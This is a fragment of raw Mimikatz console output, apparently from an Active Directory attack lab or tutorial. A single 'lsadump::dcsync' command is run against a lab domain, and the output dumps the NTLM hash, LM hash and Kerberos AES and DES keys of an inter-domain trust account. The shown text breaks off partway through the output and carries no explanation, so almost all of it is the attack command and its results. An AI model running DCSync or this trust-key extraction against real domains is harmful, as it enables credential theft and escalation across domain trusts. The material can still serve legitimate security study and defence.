 mimikatz # lsadump::dcsync /user:ICEQAQ$@child.iceqaq.com
[DC] 'child.iceqaq.com' will be the domain
[DC] 'win2016-ice.child.iceqaq.com' will be the DC server
[DC] 'ICEQAQ$@child.iceqaq.com' will be the user account
Object RDN : ICEQAQ$
** SAM ACCOUNT **
SAM Username : ICEQAQ$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 2021/1/26 12:02:00
Object Security ID : S-1-5-21-532888329-3018161785-1473154013-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 2d9d0dbc80b3f790bbcbdc186eef2bc7
ntlm- 0: 2d9d0dbc80b3f790bbcbdc186eef2bc7
lm - 0: 5db70324558d133656ceca0eb04ace97
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CHILD.ICEQAQ.COMkrbtgtICEQAQ
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c5d67741d964fdb97d3010b3284a77bb8c995a0c03e9f6c519f86dcf418b6170
aes128_hmac (4096) : 957ffa5e0ea68abbc80b5b6cbdd769c1
des_cbc_md5 (4096) : b95e4320237f38a8
* Primary:Kerberos *
Default Salt : CHILD.ICEQAQ.COMkrbtgtICEQAQ